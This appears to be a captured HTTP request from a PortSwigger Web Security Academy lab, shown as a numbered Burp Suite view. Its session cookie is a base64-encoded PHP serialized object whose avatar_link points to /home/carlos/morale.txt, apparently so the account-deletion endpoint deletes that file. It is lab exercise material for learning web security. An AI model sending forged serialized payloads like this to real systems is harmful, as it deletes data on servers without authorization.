 Pretty Raw Hex \n
1 POST /my-account/delete HTTP/2
2 Host: 0a1a00ed03d73b06805d1790005000f1.web-security-academy.net
3 Cookie: session=; session=
Tzo0OiJVc2VyIjozOntzOjg6InVzZXJuYW1lIjtzOjU6ImdyZWdnIjtzOjEyOiJhY2Nlc3NfdG9rZW
4iO3M6MzI6InV0OHo0M2JrNmp0dWswOW5uOWFoa3pheDlva3B5cjZsIjtzOjExOiJhdmF0YXJfbGlu
ayI7czoyMzoiL2hvbWUvY2FybG9zL21vcmFsZS50eHQiO30=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10 Origin: https://0a1a00ed03d73b06805d1790005000f1.web-security-academy.net
11 Referer:
https://0a1a00ed03d73b06805d1790005000f1.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19